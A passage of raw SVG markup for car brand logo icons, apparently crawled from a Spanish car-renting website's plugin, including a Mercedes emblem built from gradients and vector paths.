2.469-.512 4.09-1.694 6.445-.83 1.652-1.02 1.863-2.276 2.538l-1.392.515-12.394.079c-12.65.08-12.685-.001-13.918-.244-2.638-.52-3.719-1.162-4.408-2.618-.342-.722-.418-2.125-.17-3.134.566-2.308 4.454-8.459 9.893-15.651 1.035-1.37 1.932-2.585 1.992-2.7.286-.547 0-.91-.818-1.033-.57-.086-3.476.375-4.734.752-3.075.921-4.261 1.39-5.796 2.292-2.31 1.357-4.206 3.023-5.521 4.855-1.403 1.954-1.96 3.183-2.49 5.49-.314 1.363-.242 3.492.17 5.006-.501.3.838 2.387-1.474.279z" transform="translate(0 6)"/><path fill="url(#g)" d="M2.692 21.39c-.444-1.445-.545-2.391-.479-4.484.051-1.606.103-2.04.344-2.875.6-2.08 1.43-3.661 2.82-5.366 3.15-3.863 9.035-6.777 15.024-7.44 1.659-.185 4.757-.2 5.234-.028.49.178 1.003.757 1.168 1.32.109.371.094.48-.118.907-.133.266-.38.658-.549.87-.169.213-.61.795-.979 1.294a118.5 118.5 0 01-1.917 2.473 83.18 83.18 0 00-2.48 3.326c-1.256 1.79-4.005 6.038-4.554 7.035-.166.302-.463.778-.658 1.057-.196.279-.531.884-.745 1.346-.36.773-.387.903-.35 1.647.05 1.011.358 1.537 1.245 2.12 1.335.88.122.81 14.204.81h12.561l1.09-1.198c.84-.925 1.172-1.384 1.458-2.017.417-.924.85-2.368 1.036-3.464.158-.93.06-3.42-.161-4.057-.415-1.722-1.352-3.196-2.257-4.665-1.725-2.75-4.182-4.935-7.734-6.875-.63-.344-2.036-1.346-2.011-1.371.077-.08 2.475.943 3.657 1.545 2.921 1.486 5.433 3.613 7.1 6.014 1.237 1.779 2.262 3.804 2.768 5.845.282 1.135.316 2.123.313 3.36-.007 2.47-.511 4.09-1.694 6.445-.83 1.652-1.02 1.863-2.276 2.539l-1.392.514-12.394.079c-12.65.08-12.685 0-13.917-.244-2.639-.52-3.72-1.161-4.408-2.617-.342-.723-.419-2.126-.171-3.134.567-2.309 4.454-8.46 9.893-15.652 1.035-1.37 1.932-2.584 1.992-2.7.287-.547 0-.91-.817-1.033-.57-.086-3.477.376-4.735.752-3.074.921-4.26 1.39-5.796 2.292-2.31 1.357-4.205 3.023-5.52 4.855-1.403 1.954-1.961 3.183-2.491 5.49-.314 1.363-.241 3.493.17 5.007-.501.3-.392.179-1.474.278z" transform="translate(0 6)"/><path fill="url(#h)" d="M20.494 1.444c1.56-.176 4.476-.192 4.924-.026.461.17.943.726 1.098 1.265.103.356.09.46-.11.869a5.76 5.76 0 01-.516.834c-.16.204-.574.762-.922 1.24-2.514 2.583-2.04 1.115-1.695-1.762.27-.524 0-.872-.769-.99-.98-.793-.045-.66-2.01-1.43z" transform="translate(0 6)"/><path fill="url(#i)" d="M22.453 8.853a78.95 78.95 0 00-2.333 3.188c-1.182 1.716-3.769 5.787-4.285 6.743-.156.29-.435.745-.619 1.012s-.5.848-.701 1.29c-.338.741-.364.866-.33 1.579.048.97.338 1.473 1.172 2.033 1.256.842.115.776 13.364.776 1.723.783 15.165 2.086.06 2.581-11.9.077-11.934 0-13.094-.233-2.482-.498-3.498-1.114-4.147-2.51-.321-.692-.393-2.036-.16-3.003C14.317 11.886 23.853 6.63 22.453 8.853z" transform="translate(0 6)"/><path fill="#505050" d="M19.632 29.43c-.536-.768-.551-1.668-.047-2.838.886-2.059 5.904-9.225 9.691-13.841 2.186-2.664 3.068-3.932 3.068-4.41 0-.21-.131-.465-.39-.757l-.686-.634.615.194c.382.121 1.472.492 1.798.71.535.358.442 1.354-.104 2.325-.26.462-1.294 1.828-2.197 2.902-2.469 2.934-5.386 6.952-8.102 11.157-1.443 2.234-1.904 3.184-1.748 3.6.08.214-1.289 1.843-1.546 1.839-.1-.002-.257-.114-.351-.248z"/><path fill="url(#j)" d="M42.65 24.177c-.232-.262-.807-1.49-.807-1.691 0-.088.234-.088.332-.169.295-.244.5-.737.79-1.907.68-2.735.397-5.445-.846-8.083-1.53-3.25-4.698-6.022-8.233-7.207-.5-.167-.658-.228-.763-.35-.181-.21-.158-.289.14-.952.22-.493.27-.752.436-.776.129-.02.756.237 1.687.7 4.563 2.274 7.557 5.145 9.064 8.693.79 1.858.96 2.592 1.03 4.415.085 2.256-.265 3.917-1.24 5.868-.787 1.576-1.206 1.892-1.59 1.459z" transform="translate(0 6)"/><path fill="url(#k)" d="M20.982 24.303c-.557-.071-1.071-.439-1.071-.657 0-.218 1.43-1.903 1.61-1.903.06 0 .091.24.284.34.317.165 1.305.186 10.364.227l10.015.044.431.8c.262.483.483.95.44 1.06-.064.17-6.16.27-16.104.255-5.918-.009-5.788-.143-5.969-.166z" transform="translate(0 6)"/><path fill="url(#l)" d="M20.982 24.303c-.557-.071-1.071-.439-1.071-.657 0-.218 1.43-1.903 1.61-1.903.06 0 .091.24.284.34.317.165 1.305.186 10.364.227l10.015.044.431.8c.262.483.483.95.44 1.06-.064.17-6.16.27-16.104.255-5.918-.009-5.788-.143-5.969-.166z" opacity=".5" transform="translate(0 6)"/><path fill="url(#m)" d="M20.995 33.993c-10.407-.927-18.729-7.155-19.966-14.942C.257 14.185 2.301 9.436 6.81 5.626c1.552-1.312 1.96-1.581 3.958-2.614 3.734-1.93 7.36-2.811 12.11-2.941 2.557-.07 4.413.048 6.51.414 1.827.319 2.045.397 2.559.922.368.376.46.547.46.859 0 .477-.512 1.204-3.226 4.59-3.223 4.022-5.204 6.744-7.775 10.685-2.131 3.267-2.426 3.995-2.093 5.168.247.866 1.019 1.267 1.777 1.415.982.19 2.088.145 9.529.133 3.908-.006 12.198.012 12.455-.007a1.07 1.07 0 00.754-.343c.768-1.016 1.07-1.44.053.405-.435.789-1.098 1.4-1.828 1.556-.846.179-23.101.09-24.325-.097-1.069-.164-1.688-.405-2.517-.98-.519-.36-.72-.585-.95-1.068-.26-.542-.287-.693-.228-1.332.073-.801.4-1.62 1.021-2.556.225-.339.573-.913.772-1.275.2-.363 1.047-1.724 1.883-3.023 2.218-3.45 4.477-6.592 6.085-8.465 1.011-1.179 2.47-3.219 2.576-3.6.203-.741-.367-1.742-1.155-2.027-.537-.195-3.394-.153-5.114.074C10.652 2.77 3.52 8.331 2.316 15.395c-.205 1.2-.207 3.584-.003 4.772.563 3.28 2.62 6.324 5.877 8.697 1.187.864 3.785 2.224 5.323 2.787 6.977 2.55 15.82 2.144 22.464-1.032 1.599-.764 2.284-1.238 3.28-2.269l.874-.906 1.509-.073c1.441-.07 2.238.005 2.132.18-.096.159-2.128.97-2.941 1.265-.46.166-.886.467-1.536.885-4.983 3.198-11.903 4.862-18.3 4.292z" transform="translate(0 6)"/><path fill="url(#n)" d="M21.113 33.974c-10.407-.927-18.728-7.155-19.965-14.942-.773-4.866 1.272-9.615 5.78-13.426 1.552-1.311 1.96-1.58 3.958-2.614 3.734-1.93 7.36-2.81 12.111-2.941-1.556.777-.709 1.36-2.778 1.449C10.771 2.749 3.64 8.312 2.434 15.375c-.205 1.2-.206 3.584-.003 4.772.563 3.28 2.62 6.324 5.878 8.697 1.186.865 3.784 2.225 5.322 2.787 6.978 2.551 15.82 2.145 22.465-1.032 1.598-.764 2.283-1.238 3.278-2.268l.875-.906 1.51-.074c1.44-.07 2.237.006 2.132.18-.097.16-2.129.97-2.942 1.266-.459.166-.886.467-1.536.884-4.983 3.199-11.903 4.863-18.3 4.293z" opacity=".3" transform="translate(0 6)"/><path fill="url(#o)" d="M21.042 33.987C10.635 33.06 2.558 27.248 1.322 19.46c-.773-4.865 1.271-9.53 5.78-13.34 1.552-1.311 2.01-1.585 3.886-2.701C14.604 1.265 18.175.194 22.926.064c2.557-.07 4.412.048 6.51.414 1.826.319 2.045.398 2.558.922.368.376.46.547.46.86 0 .476-.511 1.203-3.226 4.59-3.223 4.021-5.204 6.743-7.775 10.684-2.131 3.268-2.426 3.996-2.092 5.168.246.866 1.018 1.267 1.777 1.415.982.19 2.088.146 9.528.134 3.909-.006 12.199.012 12.456-.008.334-.025.53-.124.753-.343.769-1.015 1.07-1.44.054.405-.435.79-1.098 1.401-1.829 1.556-.845.18-23.1.09-24.324-.097-1.07-.164-1.689-.405-2.517-.98-.52-.36-.72-.585-.951-1.067-.26-.543-.286-.694-.228-1.332.074-.802.4-1.62 1.022-2.556.225-.34.572-.913.772-1.276.2-.363 1.046-1.723 1.882-3.023 2.219-3.45 4.477-6.592 6.085-8.465 1.011-1.178 2.471-3.218 2.576-3.6.204-.741-.366-1.742-1.155-2.027-.537-.194-3.394-.153-5.114.075C10.7 2.762 3.57 8.325 2.363 15.388c-.205 1.2-.206 3.584-.003 4.772.563 3.28 2.62 6.324 5.878 8.697 1.186.865 3.784 2.225 5.322 2.787 6.978 2.551 15.82 2.145 22.465-1.032 1.598-.764 2.283-1.238 3.279-2.269l.874-.905 1.51-.074c1.44-.07 2.237.006 2.132.18-.096.16-2.129.97-2.942 1.265-.459.167-.886.468-1.536.885-4.983 3.199-11.903 4.863-18.3 4.293z" transform="translate(0 6)"/><path fill="url(#p)" d="M20.995 33.993c-10.407-.927-18.729-7.155-19.966-14.942C.257 14.185 2.301 9.436 6.81 5.626c1.552-1.312 1.96-1.581 3.958-2.614 3.734-1.93 7.36-2.811 12.11-2.941-.1 1.056-1.737 1.453-2.777 1.448C10.652 2.77 3.52 8.331 2.316 15.395c-.205 1.2-.207 3.584-.003 4.772.563 3.28 2.62 6.324 5.877 8.697 1.187.864 3.785 2.224 5.323 2.787 6.977 2.55 15.82 2.144 22.464-1.032 1.599-.764 2.284-1.238 3.28-2.269l.874-.906 1.509-.073c1.441-.07 2.238.005 2.132.18-.096.159-2.128.97-2.941 1.265-.46.166-.886.467-1.536.885-4.983 3.198-11.903 4.862-18.3 4.292z" opacity=".5" transform="translate(0 6)"/><path fill="url(#n)" d="M21.113 33.974c-10.407-.927-18.728-7.155-19.965-14.942-.773-4.866 1.272-9.615 5.78-13.426 1.552-1.311 1.96-1.58 3.958-2.614 3.734-1.93 7.36-2.81 12.111-2.941-1.556.777-.709 1.36-2.778 1.449C10.771 2.749 3.64 8.312 2.434 15.375c-.205 1.2-.206 3.584-.003 4.772.563 3.28 2.62 6.324 5.878 8.697 1.186.865 3.784 2.225 5.322 2.787 6.978 2.551 15.82 2.145 22.465-1.032 1.598-.764 2.283-1.238 3.278-2.268l.875-.906 1.51-.074c1.44-.07 2.237.006 2.132.18-.097.16-2.129.97-2.942 1.266-.459.166-.886.467-1.536.884-4.983 3.199-11.903 4.863-18.3 4.293z" opacity=".3" transform="translate(0 6)"/><path fill="url(#q)" d="M22.191 24.775c-.855-.02-2.444-1.293-2.326-1.19.897.776 4.662.706 12.03.687l11.183-.028.285-.278c.156-.154.508-.76.782-1.346 1.622-3.483 1.628-7.013.017-10.448-.654-1.397-1.42-2.5-2.635-3.795-1.76-1.879-3.422-3.156-6.082-4.354-1.887-.85-1.941-.662-1.864-1.197 0-.132-.07-.302-.128-.512-.248-.905-.134-.705 2.106.49 3.009 1.604 4.632 2.698 6.526 4.712 4.184 4.451 5.224 10.194 2.782 15.355-.467.987-1.137 1.662-1.883 1.895-.332.104-2.283.112-10.077.103-5.595-.007-6.333.014-10.716-.094z" opacity=".3" transform="translate(0 6)"/><path fill="url(#r)" d="M22.191 24.482c-1.49-.02-2.833-1.264-2.715-1.163.897.767 5.051.685 12.42.667l11.182-.028.285-.275c.156-.151.508-.75.782-1.329 1.622-3.436 1.628-6.92.017-10.311-.654-1.378-1.42-2.467-2.635-3.745-1.76-1.855-3.422-3.115-6.082-4.298-1.887-.839-1.941-.653-1.864-1.18 0-.131-.07-.299-.128-.506-.248-.893-.018-.231 2.221.948 3.009 1.584 4.287 2.43 6.18 4.42 4.184 4.392 5.455 9.827 3.013 14.92-.467.975-1.137 1.64-1.883 1.87-.332.103-2.283.111-10.077.102-5.595-.006-6.332-.03-10.716-.092z" transform="translate(0 6)"/><path fill="url(#s)" d="M44.162 12.172c-.654-1.397-1.42-2.5-2.635-3.795-1.76-1.879-3.422-3.156-6.082-4.354-1.887-.85-1.941-.662-1.864-1.197 0-.132-.07-.302-.128-.512-.248-.905-.278-.411 1.961.784 3.01 1.605 4.777 2.404 6.671 4.418 1.617 2.248.546 1.048 2.077 4.656z" opacity=".5" transform="translate(0 6)"/><path fill="url(#t)" d="M39.374 28.33l.875-.905 1.51-.074c1.44-.07 2.237.006 2.132.18-1.012 1.17-5.493 2-4.517.8z" opacity=".3" transform="translate(0 6)"/><path fill="url(#u)" d="M21.042 33.963c-10.407-.928-18.484-6.739-19.72-14.526-.773-4.866 1.271-9.532 5.78-13.342 1.552-1.312 2.01-1.585 3.886-2.701C14.604 1.24 18.175.17 22.926.04c2.557-.07 4.412.048 6.51.414 1.826.319 2.045.398 2.558.922.368.376.46.547.46.86 0 .476-.511 1.203-3.226 4.59-3.223 4.021-5.204 6.743-7.775 10.684-2.131 3.267-2.426 3.996-2.092 5.168.246.866 1.018 1.267 1.777 1.415.982.19 2.088.146 9.528.134 3.909-.007 12.199.012 12.456-.008.334-.025.53-.124.753-.343.769-1.015 1.07-1.44.054.405-.435.79-1.098 1.4-1.829 1.556-.845.179-23.1.09-24.324-.097-1.07-.164-1.689-.405-2.517-.98-.52-.36-.72-.585-.951-1.068-.26-.542-.286-.693-.228-1.332.074-.8.4-1.62 1.022-2.555.225-.34.572-.913.772-1.276.2-.363 1.046-1.723 1.882-3.023 2.219-3.45 4.477-6.592 6.085-8.465 1.011-1.178 2.471-3.218 2.576-3.6.204-.741-.366-1.742-1.155-2.027-.537-.195-3.394-.153-5.114.075C10.7 2.738 3.57 8.3 2.363 15.364c-.205 1.2-.206 3.584-.003 4.772.563 3.28 2.62 6.324 5.878 8.697 1.186.865 3.784 2.225 5.322 2.787 6.978 2.55 15.82 2.145 22.465-1.032 1.598-.764 2.283-1.238 3.279-2.269l.874-.906 1.51-.073c1.44-.07 2.237.005 2.132.18-.096.159-2.129.97-2.942 1.265-.459.167-.886.468-1.536.885-4.983 3.198-11.903 4.863-18.3 4.293z" opacity=".6" transform="translate(0 6)"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/mercedes.svg
body_size: 40275
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><defs><linearGradient id="h" x1="15.874%" x2="84.17%" y1="85.356%" y2="14.644%"><stop offset="0%" stop-color="#363D44"/><stop offset="24.176%" stop-color="#7A8084"/><stop offset="24.176%" stop-color="#7A8084"/><stop offset="50%" stop-color="#5E6469"/><stop offset="97%" stop-color="#8C9296"/><stop offset="100%" stop-color="#8C9296"/></linearGradient><linearGradient id="a" x1="54.908%" x2="45.201%" y1="41.27%" y2="58.679%"><stop offset="0%" stop-color="#62686D"/><stop offset="100%" stop-color="#4E575E"/></linearGradient><linearGradient id="c" x1="15.874%" x2="84.17%" y1="85.356%" y2="14.644%"><stop offset="0%" stop-color="#FBFAF6"/><stop offset="16.617%" stop-color="#E9ECE6"/><stop offset="16.617%" stop-color="#E9ECE6"/><stop offset="39.999%" stop-color="#B7B9BB"/><stop offset="83.383%" stop-color="#2C353D"/><stop offset="97%" stop-color="#3F464D"/><stop offset="100%" stop-color="#3F464D"/></linearGradient><linearGradient id="d" x1="50.143%" x2="50.143%" y1="99.948%" y2="-.054%"><stop offset="0%" stop-color="#E9ECE6"/><stop offset="16.62%" stop-color="#5E6469"/><stop offset="16.62%" stop-color="#5E6469"/><stop offset="50%" stop-color="#1D232C"/><stop offset="83.38%" stop-color="#131822"/><stop offset="97%" stop-color="#2E353D"/><stop offset="100%" stop-color="#2E353D"/></linearGradient><linearGradient id="e" x1=".982%" x2="102.471%" y1="111.25%" y2="-17.942%"><stop offset="0%" stop-color="#1D232C"/><stop offset="45.891%" stop-color="#3A4148"/><stop offset="45.891%" stop-color="#3A4148"/><stop offset="83.38%" stop-color="#DCDDD7"/><stop offset="100%" stop-color="#DCDDD7"/></linearGradient><linearGradient id="f" x1="49.91%" x2="49.91%" y1="100.004%" y2="-.046%"><stop offset="0%" stop-color="#E9ECE6"/><stop offset="16.62%" stop-color="#363D44"/><stop offset="16.62%" stop-color="#363D44"/><stop offset="50%" stop-color="#131822"/><stop offset="83.38%" stop-color="#3F464D"/><stop offset="97%" stop-color="#565D63"/><stop offset="100%" stop-color="#565D63"/></linearGradient><linearGradient id="g" x1="50.277%" x2="50.277%" y1="99.929%" y2="-.069%"><stop offset="0%" stop-color="#3A4148"/><stop offset="16.62%" stop-color="#2E353D"/><stop offset="16.62%" stop-color="#2E353D"/><stop offset="50%" stop-color="#131822"/><stop offset="83.38%" stop-color="#363D44"/><stop offset="97%" stop-color="#D7D9D2"/><stop offset="100%" stop-color="#D7D9D2"/></linearGradient><linearGradient id="b" x1="15.874%" x2="84.17%" y1="85.356%" y2="14.644%"><stop offset="0%" stop-color="#141D29"/><stop offset="16.617%" stop-color="#353C44"/><stop offset="16.617%" stop-color="#353C44"/><stop offset="50%" stop-color="#A5A9AC"/><stop offset="83.383%" stop-color="#D7D9D2"/><stop offset="95.055%" stop-color="#FBFAF6"/><stop offset="100%" stop-color="#FBFAF6"/></linearGradient><linearGradient id="i" x1="88.73%" x2="11.466%" y1="9.894%" y2="89.893%"><stop offset="0%" stop-color="#363D44"/><stop offset="50%" stop-color="#5E6469"/><stop offset="50%" stop-color="#5E6469"/><stop offset="97%" stop-color="#8C9296"/><stop offset="100%" stop-color="#8C9296"/></linearGradient><linearGradient id="j" x1="43.089%" x2="53.138%" y1="57.872%" y2="46.214%"><stop offset="0%" stop-color="#FFF"/><stop offset="94%" stop-color="#C0C3C1"/><stop offset="94%" stop-color="#C0C3C1"/><stop offset="100%" stop-color="#C0C3C1"/></linearGradient><linearGradient id="k" x1="56.655%" x2="46.226%" y1="57.324%" y2="45.686%"><stop offset="0%" stop-color="#FFF"/><stop offset="89.999%" stop-color="#C0C3C1"/><stop offset="89.999%" stop-color="#C0C3C1"/><stop offset="100%" stop-color="#C0C3C1"/></linearGradient><linearGradient id="l" x1="48.923%" x2="51.576%" y1="50.231%" y2="49.647%"><stop offset="0%" stop-color="#FFF"/><stop offset="94%" stop-color="#C0C3C1"/><stop offset="94%" stop-color="#C0C3C1"/><stop offset="100%" stop-color="#C0C3C1"/></linearGradient><linearGradient id="n" x1="50.057%" x2="50.057%" y1="-.01%" y2="100.007%"><stop offset="0%" stop-color="#3F464D"/><stop offset="76.118%" stop-color="#FFF"/><stop offset="76.118%" stop-color="#FFF"/><stop offset="100%" stop-color="#FFF"/></linearGradient><radialGradient id="m" cx="50.011%" cy="32.327%" r="70.24%" fx="50.011%" fy="32.327%" gradientTransform="matrix(.85515 0 0 1 .072 0)"><stop offset="0%" stop-color="#CFD1CC"/><stop offset="100%" stop-color="#C0C3C1"/></radialGradient></defs><g fill="none" fill-rule="evenodd"><g><g><g><g><g><g fill="#FFF"><path d="M47.244 24.188c0 12.784-10.185 23.148-22.749 23.148-12.564 0-22.749-10.364-22.749-23.148 0-12.784 10.185-23.148 22.75-23.148 12.563 0 22.748 10.364 22.748 23.148M24.495 47.501c-6.12 0-11.873-2.426-16.2-6.828-4.327-4.404-6.709-10.258-6.709-16.485s2.383-12.08 6.71-16.483c4.327-4.403 10.08-6.828 16.2-6.828 6.12 0 11.873 2.425 16.2 6.828 4.326 4.403 6.71 10.256 6.71 16.483s-2.384 12.081-6.71 16.484C36.368 45.074 30.615 47.5 24.495 47.5"/></g><g fill="url(#a)" fill-rule="nonzero" transform="matrix(1 0 0 -1 27.397 24.142)"><g><g><g><path d="M.496 1.072L.6 1.003a.306.306 0 00-.11.19l.006-.12z"/></g></g></g></g><g fill="url(#b)" fill-rule="nonzero" transform="matrix(1 0 0 -1 1.535 49.361)"><g><g><g><path d="M.148 24.296c0-12.82 10.213-23.213 22.812-23.213 12.6 0 22.813 10.393 22.813 23.213S35.559 47.508 22.96 47.508C10.361 47.508.148 37.115.148 24.296m2.738 0c0 11.282 8.987 20.427 20.074 20.427 11.087 0 20.076-9.145 20.076-20.427S34.047 3.868 22.96 3.868 2.886 13.014 2.886 24.296"/></g></g></g></g><g fill="url(#c)" fill-rule="nonzero" transform="matrix(1 0 0 -1 1.535 49.361)"><g><g><g><path d="M.148 24.296c0-12.82 10.213-23.213 22.812-23.213 12.6 0 22.813 10.393 22.813 23.213S35.559 47.508 22.96 47.508C10.361 47.508.148 37.115.148 24.296m1.368 0c0 12.05 9.6 21.82 21.444 21.82 11.843 0 21.444-9.77 21.444-21.82 0-12.051-9.601-21.82-21.444-21.82-11.844 0-21.444 9.769-21.444 21.82"/></g></g></g></g><g fill="url(#d)" fill-rule="nonzero" transform="matrix(1 0 0 -1 24.165 49.361)"><g><g><g><path d="M.33 47.391c12.238 0 22.158-10.093 22.158-22.543 0-12.452-9.92-22.546-22.157-22.546V1.083c12.599 0 22.812 10.393 22.812 23.213S12.93 47.508.331 47.508v-.117z"/></g></g></g></g><g fill="url(#e)" fill-rule="nonzero" transform="matrix(1 0 0 -1 3.69 47.168)"><g><g><g><path d="M.525 21.092C-.15 9.931 10.124.456 20.804.456l.001.001v1.218C9.718 1.675.731 10.821.731 22.103c0 1.285.116 2.543.339 3.763-.356-1.532-.446-3.134-.545-4.774"/></g></g></g></g><g fill-rule="nonzero"><g><g fill="#D7D9D2"><path d="M45.404 28.601c.05-.56.077-.992.077-1.338 0-.744-.117-1.091-.372-1.502-.169-.272-.297-.472-.396-.832-.098-.36-.166-.877-.214-1.784l.113-.006c.05.908.114 1.413.209 1.758.093.345.217.531.384.802.263.423.39.81.388 1.564 0 .352-.027.787-.077 1.348l-.112-.01z"/></g><g fill="#D3D6D0"><path d="M44.5 23.135l.111-.007.006.093c.049.842.114 1.32.205 1.653.09.325.206.508.36.758.009.012.015.026.024.038.213.343.337.662.375 1.175.008.115.014.24.014.377 0 .351-.026.782-.076 1.34l-.112-.01c.004-.03.006-.06.008-.09.045-.512.068-.913.068-1.239a5.574 5.574 0 00-.017-.412 2.21 2.21 0 00-.355-1.08l-.05-.08a2.557 2.557 0 01-.345-.745 3.667 3.667 0 01-.078-.355c-.06-.332-.105-.777-.138-1.416"/></g><g fill="#D0D3CD"><path d="M44.501 23.124l.111-.007.006.092c.049.836.115 1.31.207 1.64.09.324.205.506.36.754l.022.037c.212.341.336.658.375 1.167.008.115.014.239.014.376 0 .347-.024.776-.073 1.33l-.11-.01c.002-.03.003-.06.006-.088.044-.509.066-.908.065-1.231a5.47 5.47 0 00-.017-.41 2.203 2.203 0 00-.355-1.072l-.05-.08a2.561 2.561 0 01-.343-.74 3.375 3.375 0 01-.079-.35c-.06-.332-.106-.774-.139-1.408"/></g><g fill="#CCD0CB"><path d="M44.502 23.113l.11-.007c.001.03.005.06.007.09.049.829.116 1.3.208 1.63.09.32.206.501.358.748l.023.036c.211.34.335.654.375 1.16.008.113.014.236.014.372.002.347-.022.772-.07 1.323l-.11-.01c.003-.03.003-.06.005-.088.044-.506.066-.901.064-1.223a5.345 5.345 0 00-.018-.406 2.196 2.196 0 00-.354-1.065l-.05-.08a2.56 2.56 0 01-.342-.734 3.655 3.655 0 01-.08-.348c-.06-.33-.107-.768-.14-1.398"/></g><g fill="#C8CDC9"><path d="M44.502 23.102l.109-.007c.002.03.006.06.007.089.05.822.118 1.29.212 1.618.09.317.204.498.355.743l.023.037c.21.335.334.649.375 1.149.008.114.014.237.015.37.003.345-.02.768-.07 1.314l-.108-.01c.003-.028.002-.057.005-.085.044-.502.064-.895.06-1.215 0-.15-.007-.283-.017-.404a2.192 2.192 0 00-.354-1.057l-.048-.079a2.54 2.54 0 01-.342-.729c-.03-.1-.056-.215-.08-.346a10.886 10.886 0 01-.142-1.388"/></g><g fill="#C4CAC6"><path d="M44.503 23.091l.109-.007c0 .03.006.058.007.087.05.815.119 1.28.213 1.607.091.315.204.495.355.737l.023.036c.208.334.332.646.373 1.143.01.111.015.234.016.367.004.342-.018.762-.066 1.306l-.108-.01c.003-.029.001-.057.004-.084.043-.5.062-.89.059-1.208a5.163 5.163 0 00-.02-.401 2.188 2.188 0 00-.352-1.05l-.048-.077a2.546 2.546 0 01-.342-.724 3.877 3.877 0 01-.08-.344 10.92 10.92 0 01-.143-1.378"/></g><g fill="#C1C7C3"><path d="M44.504 23.08l.108-.007c0 .03.007.057.008.085.05.81.12 1.271.215 1.596.09.311.203.491.353.732l.023.035c.208.332.33.642.373 1.134.01.112.015.234.017.366.004.34-.017.758-.064 1.296l-.107-.01c.002-.027 0-.055.003-.083.042-.494.06-.882.057-1.198a5.081 5.081 0 00-.02-.398 2.186 2.186 0 00-.352-1.043l-.048-.077a2.587 2.587 0 01-.34-.718c-.03-.1-.057-.213-.08-.342a10.26 10.26 0 01-.146-1.368"/></g><g fill="#BDC4C1"><path d="M44.504 23.068l.107-.007c0 .03.008.057.01.084.048.803.12 1.261.216 1.585.09.308.203.487.351.726l.023.036c.206.328.33.636.373 1.125.01.11.015.231.017.363.005.338-.015.753-.061 1.288l-.107-.01c.003-.027 0-.054.002-.082.041-.491.06-.877.055-1.19a4.925 4.925 0 00-.02-.395 2.183 2.183 0 00-.352-1.036l-.048-.076c-.14-.223-.25-.41-.339-.713-.029-.1-.056-.21-.08-.339a9.989 9.989 0 01-.147-1.36"/></g><g fill="#B9C1BF"><path d="M44.505 23.058l.107-.007c0 .028.008.056.01.083.048.795.121 1.25.217 1.573.092.306.204.483.351.721l.022.035c.206.326.329.632.373 1.118.01.11.016.229.018.36.007.336-.014.748-.06 1.279l-.104-.01c.002-.026 0-.054.001-.08.04-.488.058-.87.053-1.183a5.463 5.463 0 00-.021-.393 2.175 2.175 0 00-.35-1.027c-.017-.025-.033-.052-.05-.076a2.63 2.63 0 01-.336-.708 3.389 3.389 0 01-.082-.336 9.973 9.973 0 01-.148-1.35"/></g><g fill="#B6BEBC"><path d="M44.506 23.047l.106-.007c0 .027.01.055.01.081.049.79.123 1.241.22 1.562.09.302.203.48.35.716l.022.035c.204.323.326.627.37 1.108.011.11.018.228.02.359.008.333-.012.743-.056 1.27l-.106-.01c.004-.026-.002-.052 0-.077.04-.485.058-.865.051-1.176a4.86 4.86 0 00-.021-.39 2.172 2.172 0 00-.35-1.019l-.048-.076a2.558 2.558 0 01-.336-.702 3.34 3.34 0 01-.082-.334 9.472 9.472 0 01-.15-1.34"/></g><g fill="#B2BBBA"><path d="M44.506 23.036l.105-.007c.002.027.01.054.011.08.049.782.124 1.23.221 1.55.092.3.203.476.35.71a2.283 2.283 0 01.391 1.135c.011.11.018.227.021.356.008.331-.01.74-.055 1.262l-.104-.009c.002-.025-.002-.052 0-.079.038-.48.055-.858.048-1.166a4.751 4.751 0 00-.022-.387 2.166 2.166 0 00-.35-1.012l-.047-.075a2.597 2.597 0 01-.336-.697 3.726 3.726 0 01-.082-.331 9.358 9.358 0 01-.151-1.33"/></g><g fill="#AFB8B7"><path d="M44.508 23.025l.105-.007c0 .026.01.053.011.079.049.775.125 1.22.223 1.538.092.297.202.473.347.704l.022.035c.201.32.324.62.37 1.092.011.109.018.226.021.353.009.33-.008.735-.052 1.254l-.104-.009c.003-.025-.003-.052-.001-.077.039-.478.054-.853.046-1.159a3.887 3.887 0 00-.024-.383 2.13 2.13 0 00-.348-1.005c-.016-.025-.03-.05-.047-.074a2.62 2.62 0 01-.334-.692 3.854 3.854 0 01-.083-.33 9.154 9.154 0 01-.152-1.32"/></g><g fill="#ABB5B5"><path d="M44.508 23.014l.103-.007c.002.026.012.051.013.077.049.768.126 1.211.225 1.527.091.295.201.468.346.7a2.276 2.276 0 01.391 1.118c.011.108.019.224.021.351.01.327-.006.73-.048 1.245l-.104-.01c.003-.023-.004-.049-.002-.074.038-.475.053-.846.044-1.151a4.2 4.2 0 00-.025-.382 2.15 2.15 0 00-.347-.997c-.016-.025-.03-.049-.047-.073a2.67 2.67 0 01-.416-1.012 8.912 8.912 0 01-.154-1.311"/></g><g fill="#A7B2B2"><path d="M44.508 23.003l.102-.007c.001.026.012.05.014.076.049.762.126 1.2.227 1.516.091.29.2.465.344.693l.023.034c.198.314.321.61.369 1.077.011.106.019.221.022.347.01.326-.005.724-.047 1.236l-.104-.009c.003-.024-.004-.049-.003-.073.038-.47.052-.841.043-1.144a4.437 4.437 0 00-.026-.378 2.14 2.14 0 00-.347-.99l-.046-.073a2.626 2.626 0 01-.332-.68 3.95 3.95 0 01-.084-.324 9.012 9.012 0 01-.155-1.301"/></g><g fill="#A4AFB0"><path d="M44.509 22.992l.101-.007c.002.025.013.05.015.075.049.754.128 1.19.228 1.504.091.288.201.46.344.687l.021.034c.197.312.319.607.369 1.068.011.107.019.22.022.346.012.323-.003.72-.044 1.228l-.102-.009c.002-.024-.006-.05-.004-.073.037-.467.05-.835.04-1.135a4.416 4.416 0 00-.026-.376 2.137 2.137 0 00-.345-.982l-.047-.072a2.72 2.72 0 01-.415-.997 8.587 8.587 0 01-.157-1.291"/></g><g fill="#A1ADAD"><path d="M44.51 22.981l.101-.007c.001.025.013.048.015.072.049.75.129 1.181.23 1.494.092.286.2.457.343.683l.02.033c.196.309.318.603.369 1.06.01.105.019.218.023.343.012.32-.002.714-.042 1.218l-.101-.008c.002-.023-.006-.047-.005-.072.036-.463.048-.829.038-1.127a4.346 4.346 0 00-.027-.373 2.134 2.134 0 00-.345-.973c-.016-.025-.03-.05-.046-.073a2.666 2.666 0 01-.415-.988 8.337 8.337 0 01-.158-1.282"/></g><g fill="#9DAAAB"><path d="M44.511 22.97l.1-.007c.001.024.014.047.015.071.05.741.13 1.171.232 1.482.093.282.2.454.342.677l.02.033c.195.307.317.599.369 1.052.01.105.019.217.023.34.013.32 0 .71-.04 